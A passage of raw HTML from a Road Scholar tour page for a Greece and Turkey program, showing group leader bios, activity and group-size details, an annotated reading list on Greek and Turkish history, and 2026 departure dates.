            <div class="feb-body">&#x201C;Seeing people gradually becoming good friends with each other and myself is the best part of being a Road Scholar Group Leader,&#x2019;&#x2019; says Yasemin Akhun. Since 1998, Yasemin has been leading educational adventures in Turkey, introducing lifelong learners to archaeology, music and local culture. In her free time, she enjoys travelling, tasting and cooking food from different cultures, and listening to Turkish classical music.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Yasemin Akhun" /></div>
                                <div class="expert-accordion-name">Yasemin  Akhun</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-c4c4ac61-0ed8-4af3-9daf-710310707395"><div class="awb-body expert-accordion-body"><div class="awb-body-row">&#x201C;Seeing people gradually becoming good friends with each other and myself is the best part of being a Road Scholar Group Leader,&#x2019;&#x2019; says Yasemin Akhun. Since 1998, Yasemin has been leading educational adventures in Turkey, introducing lifelong learners to archaeology, music and local culture. In her free time, she enjoys travelling, tasting and cooking food from different cultures, and listening to Turkish classical music.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images4.cmp.optimizely.com/assets/1837027-Kazim-Uzunoglu.jpg/Zz0wNzBkZmU0Y2NkMzcxMWVmOGI1MmRhYTA1YTI1Yjc4Nw==" alt="Profile Image of Kazim Uzunoglu" /></div>
                                <div class="expert-accordion-name">Kazim  Uzunoglu</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-04f9a381-cf2b-4a7d-9a6e-fba1058627a9"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Kazim Uzunoglu started his travel career as a licensed national guide in Turkey in 1987. He studied economics at the University of Virginia but decided to stick to the travel business. After many years of leading educational programs around Turkey, he switched to the organizational side of the operation in 2004 and started running Baltac Tourism and Travel, the program provider for Road Scholar in Turkey. His hobbies include riding motorcycles around the world, vintage cars and motorcycles, photography, and rock and roll music.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Eleni Petroutsou" /></div>
                                <div class="expert-accordion-name">Eleni  Petroutsou</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-fb1a5c3f-6147-4d9b-bf5b-a1545a9f5163"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Eleni Petroutsou was born in Athens and has always been intrigued by the wider world. In school, she learned English, Italian, German and some Spanish. After studying archaeology and history at university, she graduated from the State School of Tour Guides. Her 36 years of experience as a group leader have taken her to Asia, the Middle East and beyond. She says leading Road Scholar programs gives her &#x201C;the opportunity to share my knowledge with well-traveled, educated, polite and interesting people!&#x201D;</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Chrysa Peritogianni" /></div>
                                <div class="expert-accordion-name">Chrysa  Peritogianni</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-5a4e4fdf-d4c3-43c2-a566-35f34df903c3"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Chryssa Peritogianni was born in Thessaloniki, Greece and has been working as a licensed group leader for nearly two decades. She has led and given lectures all over Greece to all major sites, as well as sites off the beaten track. She has worked for many Greek and foreign agencies, and speaks English, German, and Spanish in addition to her native Greek. Her work is a reflection of her love for traveling, exchanging knowledge, and meeting people from all walks of life.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to four miles over uneven terrain and archaeological sites. Comfortable walking shoes highly recommended.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-2154576" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">The Ancient Aegean: Discover the Best of Greece &amp; Turkey</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1b2e4534-0d4e-4b5c-8920-29ab292406e0"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Short History Of Byzantium</span></div><div><span class="rl-book-author">by John Julius Norwich</span></div>
            <div class="rl-book-notes">No time to wade, albeit enjoyably, through his three volume Byzantium series?  This recent edition is based on his Byzantium trilogy and is equally as intelligent and inspired.  Norwich is, as always, ever entertaining and engaging about this subject.  An efficient read without loss of style or spirit.  If you can&#x2019;t manage three volumes right now, this one is for you.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ataturk:  A biography of Mustafa Kemal - Father of Modern Turkey</span></div><div><span class="rl-book-author">by Lord Kinross</span></div>
            <div class="rl-book-notes">Kinross tells the story of Ataturk in such an engaging way that you stay glued to the page.  Beginning with his birth in 1881 in Salonika, Greece, during the usual Balkan struggles, the book traces his youth through his early education and military service.  Along the way Kinross reveals the experiences that formed Ataturk&#x2019;s rebel spirit, leads you through the evolution of his hatred for the rich, the corrupt, and the abusive religious and political classes.  He takes you onto the battlefield where Ataturk&#x2019;s leadership and inspiration routs the Greeks who invaded Turkey in the aftermath of W.W.I.  Kinross takes you step by step through the formation of a new, secular Republic, free of domination by Sultans, Moslem Caliphs or foreign countries, and describes how Turkey secured a place among nations.  You&#x2019;ll learn of Ataturk&#x2019;s commitment to equality for all people, men and women alike, and how he lead the new Turkish nation westward by adopting the western alphabet overnight, creating a new Turkish language, and provided free education for all.  A &#x201C;must read&#x201D; in order to understand present-day Turkey&#x2019;s struggle to maintain the secular principles Ataturk established.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Athens, the Parthenon</span></div><div><span class="rl-book-author">by Mary Beard</span></div>
            <div class="rl-book-notes">Oscar Wilde compared it to a white goddess, Evelyn Waugh to Stilton cheese. In observers from Lord Byron to Sigmund Freud to Virginia Woolf it met with astonishment, rapture, poetry, even tears--and, always, recognition. Twenty-five hundred years after it first rose above Athens, the Parthenon remains one of the wonders of the world, its beginnings and strange turns of fortune over millennia a perpetual source of curiosity, controversy, and intrigue.&#xD;&#xA;&#xD;&#xA;At once an entrancing cultural history and a congenial guide for tourists, armchair travelers, and amateur archaeologists alike, this book conducts readers through the storied past and towering presence of the most famous building in the world. Who built the Parthenon, and for what purpose? How are we to understand its sculpture? Why is it such a compelling monument? The classicist and historian Mary Beard takes us back to the fifth century B.C. to consider the Parthenon in its original guise--as the flagship temple of imperial Athens, housing an enormous gold and ivory statue of the city&#x27;s patron goddess attended by an enigmatic assembly of sculptures. Just as fascinating is the monument&#x27;s far longer life as cathedral church of Our Lady of Athens, as &quot;the finest mosque in the world,&quot; and, finally, as an inspirational ruin and icon. Beard also takes a cool look at the bitter arguments that continue to surround the &quot;Elgin Marbles,&quot; the sculptures from the Parthenon now in the British Museum. Her book constitutes the ultimate tour of the marvelous history and present state of this glory of the Acropolis, and of the world.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Classical Turkey</span></div><div><span class="rl-book-author">by John Freely</span></div>
            <div class="rl-book-notes">A well written, well illustrated, architectural guide for travelers new to the Graeco-Roman sites of Western Turkey.  Detailed with good drawings of most ruins accompanied by historical information about these great sites.  Freely is the master.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Constantinople; City of the World&#x2019;s Desire, 1453-1924</span></div><div><span class="rl-book-author">by Philip Mansel</span></div>
            <div class="rl-book-notes">Mansel is a noted historian and author of several works about the Sultans and the Ottoman World.  This book focuses on the political and architectural history of the capital Constantinople (modern day Istanbul) and covers the span of the Ottoman empire.  The book ends on November 17, 1922 when the last Sultan and a small party slipped out of Palace at 8 AM and scrambled aboard a British naval ship that hauled anchor for Malta at 8:43 AM.  A fine work, lots of detail, very readable and helpful in sorting out the complexities of 600 years of Ottoman power.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Dinner With Persephone</span></div><div><span class="rl-book-author">by Patricia Storace</span></div>
            <div class="rl-book-notes">&quot;I lived in Athens, at the intersection of a prostitute and a saint.&quot;  So begins Patricia Storace&#x27;s astonishing memoir of her year in Greece. Mixing affection with detachment, rapture with clarity, this American poet perfectly evokes a country delicately balanced between East and West.&#xD;&#xA;&#xD;&#xA;Whether she is interpreting Hellenic dream books, pop songs, and soap operas, describing breathtakingly beautiful beaches and archaic villages, or braving the crush at a saint&#x27;s tomb, Storace, winner of the Whiting Award, rewards the reader with informed and sensual insights into Greece&#x27;s soul. She sees how the country&#x27;s pride in its past coexists with profound doubts about its place in the modern world. She discovers a world in which past and present engage in a passionate dialogue. Stylish, funny, and erudite, Dinner with Persephone is travel writing elevated to a fine art--and the best book of its kind since Henry Miller&#x27;s The Colossus of Maroussi.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Harem - The World Behind the Veil</span></div><div><span class="rl-book-author">by Alev Lytle Croutier</span></div>
            <div class="rl-book-notes">The author left Turkey at age 18 for the US, returning 15 years later to visit her birthplace and family.  Intrigued upon learning that her grandmother had lived in a harem, she interviewed aunts and other family members about their recollections.  About that same time (mid 1970&#x2019;s) the Harem of Topkapi Palace was opened to visitors.  With thoughtful research and richly illustrated, Croutier pieces together a realistic description of daily life in the Sultan&#x2019;s Harem.  Her fascinating insights into customs, food and ceremony of the Palace through 450 hundred years, make this an enjoyable read.  The addition of family photographs and an amusing chapter about Western misconceptions of the term &#x201C;harem&#x201D; sets this work apart from all other books of its kind.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Istanbul:  The Imperial City</span></div><div><span class="rl-book-author">by John Freely</span></div>
            <div class="rl-book-notes">Whether you call it Byzantium, Constantinople, or Istanbul, the &#x201C;old Turkish hand&#x201D; John Freely tells the story of each creation and decline up to today&#x2019;s Istanbul under the Turkish Republic.  Spirited and colorful, Freely gives his readers a lively account of the turmoil each incarnation brought.  In addition to &#x201C;page turning history&#x201D;, Freely gives a complete listing of monuments &amp; museums in the city - he has lived there for decades.  This is the one to read on Istanbul if you have a short list of books and limited time to get into its history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Istanbul: A Tale of Three Cities</span></div><div><span class="rl-book-author">by Bettany Hughes</span></div>
            <div class="rl-book-notes">From the Koran to Shakespeare, this city with three names--Byzantium, Constantinople, Istanbul--resonates as an idea and a place, real and imagined. Standing as the gateway between East and West, North and South, it has been the capital city of the Roman, Byzantine, and Ottoman Empires. For much of its history it was the very center of the world, known simply as &quot;The City,&quot; but, as Bettany Hughes reveals, Istanbul is not just a city, but a global story.&#xD;&#xA;&#xD;&#xA;In this epic new biography, Hughes takes us on a dazzling historical journey from the Neolithic to the present, through the many incarnations of one of the world&#x27;s greatest cities--exploring the ways that Istanbul&#x27;s influence has spun out to shape the wider world. Hughes investigates what it takes to make a city and tells the story not just of emperors, viziers, caliphs, and sultans, but of the poor and the voiceless, of the women and men whose aspirations and dreams have continuously reinvented Istanbul.&#xD;&#xA;&#xD;&#xA;Written with energy and animation, award-winning historian Bettany Hughes deftly guides readers through Istanbul&#x27;s rich layers of history. Based on meticulous research and new archaeological evidence, this captivating portrait of the momentous life of Istanbul is visceral, immediate, and authoritative--narrative history at its finest.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Istanbul: Memories and the City</span></div><div><span class="rl-book-author">by Orhan Pamuk</span></div>
            <div class="rl-book-notes">Turkish novelist Pamuk (Snow) presents a breathtaking portrait of a city, an elegy for a dead civilization and a meditation on life&#x27;s complicated intimacies. The author, born in 1952 into a rapidly fading bourgeois family in Istanbul, spins a masterful tale, moving from his fractured extended family, all living in a communal apartment building, out into the city and encompassing the entire Ottoman Empire. Pamuk sees the slow collapse of the once powerful empire hanging like a pall over the city and its citizens. Central to many Istanbul residents&#x27; character is the concept of h&#xFC;z&#xFC;n (melancholy). Istanbul&#x27;s h&#xFC;z&#xFC;n, Pamuk writes, &quot;is a way of looking at life that... is ultimately as life affirming as it is negating.&quot; His world apparently in permanent decline, Pamuk revels in the darkness and decay manifest around him. He minutely describes horrific accidents on the Bosphorus Strait and his own recurring fantasies of murder and mayhem. Throughout, Pamuk details the breakdown of his family: elders die, his parents fight and grow apart, and he must find his way in the world. This is a powerful, sometimes disturbing literary journey through the soul of a great city told by one of its great writers.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>My Name Is Red</span></div><div><span class="rl-book-author">by Orhan Pamuk</span></div>
            <div class="rl-book-notes">A dead man, a dog, a murderer, a coin, two lovers, and a tree take turns narrating this tale, which is Pamuk&#x27;s follow-up to the well-reviewed but little read The New Life (1997). Set in sixteenth-century Istanbul, the novel is equal parts mystery, love story, and a philosophical discussion on the nature of art and artistic vision. Two men have been killed: Elegant, a miniaturist engaged (with others) on a book project glorifying the life of the sultan, and Enishte, the man who hired the artists to do the book. During a trip to Venice, Enishte became particularly entranced with the new Italian painting, particularly its use of perspective and figurative art. He urged his employees to adapt the new art form in their illustrations of the grand book they are producing. Black, Enishte&#x27;s nephew, wants to win the hand of Enishte&#x27;s daughter, Shekure, which he can only do by solving the murders. This intellectual mystery will appeal to fans of Eco, Pears, and Perez-Reverte.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Style City Athens</span></div><div><span class="rl-book-author">by Ioanna Kosiafti &amp; Julia Klimi</span></div>
            <div class="rl-book-notes">This exciting series focuses on the vitality and uniqueness of the world&#x27;s greatest cities. Each volume is superbly designed and produced, yet ingeniously practical, with lavish photography, easy-to-read maps, and informed and enjoyable texts.&#xD;&#xA;&#xD;&#xA;From offbeat caf&#xE9;s and cutting-edge restaurants to the most stylish stores, hotels, and neighborhoods, StyleCity uncovers all the special places where both locals and discerning travelers can find a vibrant and idiosyncratic urban experience. The guides are divided into two sections: &quot;Style Traveler&quot; identifies the most memorable places to sleep, eat, drink, shop, and relax; &quot;Street Wise&quot; divides the city into neighborhoods and provides convenient area maps.&#xD;&#xA;&#xD;&#xA;Mother of antiquity, modern metropolis, Mediterranean mecca&#x2014;Athens has many faces and many layers. Since the 2004 Olympics, the city has enjoyed a reinvigorated cultural confidence that has given rise to new talents, chic restaurants, contemporary hot spots, and vibrant self-expression. StyleCity Athens leads visitors to all the highlights of this edgy and energetic place. 400 color illustrations and 6 maps.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greek Way</span></div><div><span class="rl-book-author">by Edith Hamilton</span></div>
            <div class="rl-book-notes">n The Greek Way, Edith Hamilton captures with &quot;Homeric power and simplicity&quot; (New York Times) the spirit of the golden age of Greece in the fifth century BC, the time of its highest achievements. She explores the Greek aesthetics of sculpture and writing and the lack of ornamentation in both. She examines the works of Homer, Pindar, Aeschylus, Sophocles, Aristophanes, and Euripides, among others; the philosophy of Socrates and Plato&#x2019;s role in preserving it; the historical accounts by Herodotus and Thucydides on the Greek wars with Persia and Sparta and by Xenophon on civilized living.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greeks (Penguin History)</span></div><div><span class="rl-book-author">by H.D.F.Kitto</span></div>
            <div class="rl-book-notes">The Greeks were extraordinary not least because they evolved &quot;a totally new conception of what human life was for.&quot; Justifying and elaborating on that claim, H.D.F. Kitto explores the life, culture and history of classical Greece, bringing to his subject the passion, wit and insight that have made this brief introduction a world-famous classic.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Histories</span></div><div><span class="rl-book-author">by Herodotus</span></div>
            <div class="rl-book-notes">One of the masterpieces of classical literature, the &quot;Histories&quot; describes how a small and quarrelsome band of Greek city states united to repel the might of the Persian empire. But while this epic struggle forms the core of his work, Herodotus&#x27; natural curiosity frequently gives rise to colorful digressions - a description of the natural wonders of Egypt; an account of European lake-dwellers; and far-fetched accounts of dog-headed men and gold-digging ants. With its kaleidoscopic blend of fact and legend, the &quot;Histories&quot; offers a compelling Greek view of the world of the fifth century BC.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-48534417" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-10289041" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Nov 7 - Nov 21, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-10289041"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 28 - Apr 11, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 28 - Apr 11, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - May 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - May 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 2 - May 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 2 - May 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 9 - May 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 9 - May 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 19 - Oct 3, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 19 - Oct 3, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 26 - Oct 10, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 26 - Oct 10, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 3 - Oct 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 3 - Oct 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 17 - Oct 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
